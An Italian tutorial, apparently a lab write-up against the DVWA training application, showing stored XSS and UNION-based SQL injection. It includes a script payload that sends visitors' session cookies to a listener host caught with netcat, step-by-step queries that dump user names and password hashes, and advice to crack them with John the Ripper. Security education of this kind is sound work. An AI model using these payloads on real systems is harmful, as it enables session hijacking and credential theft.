Di seguito vedremo come funzionano due degli attacchi WEB più frequenti, ovvero l’XSS stored e l’SQL injection.

**XSS STORED**

In questo tipo di attacco un hacker può far eseguire ad un server uno script malevolo, poiché il server in questione non solo computa il codice che viene inserito in input, ma questo codice non viene neanche sanificato.

Nell’esempio che segue vediamo come la vittima ignara che approda sulla pagina del server che è stata infettata dal codice malevolo, esegue lo script e senza rendersene conto, invia all’hacker i propri cookie di sessione (importantissimi poiché contengono dati sensibili degli utenti).

L’unica precauzione che è stata presa su questa pagina è stato impostare la lunghezza massima dell’input a 50 (ma questa può essere tranquillamente aggirata ispezionando il codice della pagina e settandola, per esempio, a 200).



Possiamo adesso inserire il codice malevolo in input: “<script>window.location=‘http://127.0.0.1:12345/?cookie=‘+document.cookie</script>”.



Questo script recupererà i cookie di sessione di chi visita la pagina e li spedirà al nostro server, sulla porta 12345.

Per recuperare i cookie, però è anche necessario mettersi in ascolto con netcat sulla porta da noi impostata nello script (la 12345).

Una volta che abbiamo ricaricato la pagina possiamo vedere come i cookie di sessione vengono inviati direttamente al nostro server.



**SQL INJECTION BLIND**

In questo caso, l’attaccante sfrutterà una vulnerabilità legata alle tabelle SQL del sito. Ancora una volta si tratterà di sfruttare un campo che non sanifica le richieste ed esegue una richiesta apparentemente legittima; tuttavia questa falla nella sicurezza può spesso far trapelare dati sensibili (in questo caso troveremo tutti i nomi utenti e password legati alla DVWA).

Testiamo, anzitutto il campo di input della pagina con una query sempre vera, ovvero “1’ OR ‘1’=’1.



La query sempre vera ci resituisce nomi e cognomi degli utenti iscritti sul sito.

Guardando al codice sorgente del sito comprendiamo come avvengono le richieste SQL del sito.



Con la query “1’ UNION SELECT 1, database()#” chiediamo di unire la query sempre vera alla nostra query malevola (contenente il metodo “database()”) per farci restituire il nome del database.



Scopriamo che esiste un database con il nome “dvwa”. Ci concentriamo su questo database appena trovato e per analizzarlo inseriamo la query:

“1’ UNION SELECT 1, table_name FROM information_schema.tables WHERE table_schema = ‘dvwa’ #”.

All’interno della query abbiamo i seguenti schemi:

-“table_name” : restituisce il nome delle tabelle nel database

- “information_schema.tables”:contiene informazioni sulle tabelle

-“table_schema = ‘dvwa’ #” abbiamo associato lo schema alla tabella “dvwa”

Di seguito il risultato della richiesta.



Ci vengono restituiti i nomi delle tabelle all’interno del database “dvwa”(che abbiamo trovato prima). La tabella “users” è quella che ci interessa.

Il passo successivo è ottenere il nome delle colonne della tabella “users”.

Inseriamo la query 1’ UNION SELECT 1, column_name FROM information_schema.columns WHERE table_name = ‘users’#

Il risultato che ci viene restituito è il seguente:



Abbiamo trovato una colonna sensibile: “password”.

Inseriremo, infine, la query: “1’ UNION SELECT first_name, password FROM users#”.

Questa richiesta va a richiamare, oltre al nome utente, anche le password dalla colonna “password”.



Ci vengono restituite tutte le password; nonostante siano in HASH, ci basterà utilizzare un tool come John the Ripper per decifrarle ed ottenere l’accesso al sito con i vari utenti.